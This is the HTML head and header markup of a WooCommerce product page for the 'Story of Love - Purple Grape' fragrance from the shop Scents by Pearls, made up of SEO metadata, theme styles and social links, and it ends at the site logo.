

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scentsbypearls.com/product/story-of-love-purple-grape-2/
body_size: 50405
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://scentsbypearls.com/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Story of Love - Purple Grape - Scents by Pearls</title><link rel="canonical" href="https://scentsbypearls.com/product/story-of-love-purple-grape-2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Story of Love - Purple Grape - Scents by Pearls" /><meta property="og:url" content="https://scentsbypearls.com/product/story-of-love-purple-grape-2/" /><meta property="og:site_name" content="Scents by Pearls" /><meta property="article:publisher" content="https://web.facebook.com/scentbypearls" /><meta property="article:modified_time" content="2024-06-19T13:48:46+00:00" /><meta property="og:image" content="https://scentsbypearls.com/wp-content/uploads/2023/05/1dfd1460-05fe-4253-8d89-f8ef064e650a.jpeg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="1280" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@scents_bypearls" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://scentsbypearls.com/product/story-of-love-purple-grape-2/","url":"https://scentsbypearls.com/product/story-of-love-purple-grape-2/","name":"Story of Love - Purple Grape - Scents by Pearls","isPartOf":{"@id":"https://scentsbypearls.com/#website"},"primaryImageOfPage":{"@id":"https://scentsbypearls.com/product/story-of-love-purple-grape-2/#primaryimage"},"image":{"@id":"https://scentsbypearls.com/product/story-of-love-purple-grape-2/#primaryimage"},"thumbnailUrl":"https://scentsbypearls.com/wp-content/uploads/2023/05/1dfd1460-05fe-4253-8d89-f8ef064e650a.jpeg","datePublished":"2023-05-25T10:43:55+00:00","dateModified":"2024-06-19T13:48:46+00:00","breadcrumb":{"@id":"https://scentsbypearls.com/product/story-of-love-purple-grape-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://scentsbypearls.com/product/story-of-love-purple-grape-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scentsbypearls.com/product/story-of-love-purple-grape-2/#primaryimage","url":"https://scentsbypearls.com/wp-content/uploads/2023/05/1dfd1460-05fe-4253-8d89-f8ef064e650a.jpeg","contentUrl":"https://scentsbypearls.com/wp-content/uploads/2023/05/1dfd1460-05fe-4253-8d89-f8ef064e650a.jpeg","width":1280,"height":1280},{"@type":"BreadcrumbList","@id":"https://scentsbypearls.com/product/story-of-love-purple-grape-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scentsbypearls.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://scentsbypearls.com/shop/"},{"@type":"ListItem","position":3,"name":"Story of Love &#8211; Purple Grape"}]},{"@type":"WebSite","@id":"https://scentsbypearls.com/#website","url":"https://scentsbypearls.com/","name":"Scents by Pearls","description":"Smelling Good is a Good Business.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scentsbypearls.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Feed" href="https://scentsbypearls.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Comments Feed" href="https://scentsbypearls.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Story of Love &#8211; Purple Grape Comments Feed" href="https://scentsbypearls.com/product/story-of-love-purple-grape-2/feed/" /><link rel='stylesheet' id='all-css-6d7a26ed64ed38c5603cb9d75062584b' href='https://scentsbypearls.com/_jb_static/??8671363b95' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='dashicons-inline-css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}</style><link rel="https://api.w.org/" href="https://scentsbypearls.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scentsbypearls.com/wp-json/wp/v2/product/8970" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scentsbypearls.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://scentsbypearls.com/?p=8970' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://scentsbypearls.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscentsbypearls.com%2Fproduct%2Fstory-of-love-purple-grape-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://scentsbypearls.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscentsbypearls.com%2Fproduct%2Fstory-of-love-purple-grape-2%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="theme-color" content="rgb(255,102,196)"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-180x180.png" /><meta name="msapplication-TileImage" content="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-270x270.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wd-style-header_528910-css" data-type="wd-style-header_528910">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(255, 102, 196, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//scentsbypearls.com/wp-content/themes/woodmart/fonts/woodmart-font-2-400.woff2?v=8.3.4") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//scentsbypearls.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//scentsbypearls.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//scentsbypearls.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//scentsbypearls.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//scentsbypearls.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//scentsbypearls.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//scentsbypearls.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//scentsbypearls.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Givonic", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(34,34,34);
	--wd-text-font-size: 15px;
	--wd-title-font: "Givonic", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Givonic", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Givonic", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Givonic", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Givonic", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 15px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(255,102,196);
	--wd-alternative-color: rgb(34,34,34);
	--btn-default-bgcolor: rgb(240,241,245);
	--btn-default-bgcolor-hover: rgb(204,204,204);
	--btn-accented-bgcolor: rgb(255,102,196);
	--btn-accented-bgcolor-hover: rgb(34,34,34);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(34,34,34);
	background-image: none;
}
html .product-image-summary-wrap .product_title, html .wd-single-title .product_title {
	font-weight: 600;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 35px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 8px;
--wd-cat-brd-radius: 12px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: #0a0a0a;
}

@font-face {
	font-family: "Givonic";
	src: url("//scentsbypearls.com/wp-content/uploads/2024/04/Givonic-Light.woff2") format("woff2"), 
url("//scentsbypearls.com/wp-content/uploads/2024/04/Givonic-Light.woff") format("woff");
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: "Givonic";
	src: url("//scentsbypearls.com/wp-content/uploads/2024/04/Givonic-Regular.woff2") format("woff2"), 
url("//scentsbypearls.com/wp-content/uploads/2024/04/Givonic-Regular.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "Givonic";
	src: url("//scentsbypearls.com/wp-content/uploads/2024/04/Givonic-Regular_500_wg.woff2") format("woff2"), 
url("//scentsbypearls.com/wp-content/uploads/2024/04/Givonic-Regular_500_wg.woff") format("woff");
	font-weight: 500;
	font-style: normal;
}

@font-face {
	font-family: "Givonic";
	src: url("//scentsbypearls.com/wp-content/uploads/2024/04/Givonic-SemiBold.woff2") format("woff2"), 
url("//scentsbypearls.com/wp-content/uploads/2024/04/Givonic-SemiBold.woff") format("woff");
	font-weight: 600;
	font-style: normal;
}

@font-face {
	font-family: "Givonic";
	src: url("//scentsbypearls.com/wp-content/uploads/2024/04/Givonic-Bold.woff2") format("woff2"), 
url("//scentsbypearls.com/wp-content/uploads/2024/04/Givonic-Bold.woff") format("woff");
	font-weight: 700;
	font-style: normal;
}

.amount {
	color: #222 !important;
}</style></head><body class="wp-singular product-template-default single single-product postid-8970 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on wpb-js-composer js-comp-ver-8.7.1 vc_responsive"><div class="wd-skip-links">
<a href="#menu-primary-menu" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-divider wd-full-height whb-cgdxh1kmxz65tg19q0o8"></div><nav class="wd-header-nav wd-header-secondary-nav whb-p3aojz9x4kp2our6hw2k text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
<span>
Wrong menu selected		</span></nav><div class="wd-header-divider wd-full-height whb-vlytwhednjnpjwnc6awk"></div><div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><strong><span style="color: #ffffff;">ADD ANYTHING HERE OR JUST REMOVE IT…</span></strong></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div><div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div><nav class="wd-header-nav wd-header-secondary-nav whb-qyxd33agi52wruenrb9t text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
<span>
Wrong menu selected		</span></nav><div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div
class=" wd-social-icons  wd-style-default social-share wd-shape-circle  whb-vmlw3iqy1i9gf64uk7of color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://scentsbypearls.com/product/story-of-love-purple-grape-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://scentsbypearls.com/product/story-of-love-purple-grape-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://scentsbypearls.com/product/story-of-love-purple-grape-2/&media=https://scentsbypearls.com/wp-content/uploads/2023/05/1dfd1460-05fe-4253-8d89-f8ef064e650a.jpeg&description=Story+of+Love+%26%238211%3B+Purple+Grape" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://scentsbypearls.com/product/story-of-love-purple-grape-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://scentsbypearls.com/product/story-of-love-purple-grape-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657">
<a href="https://scentsbypearls.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
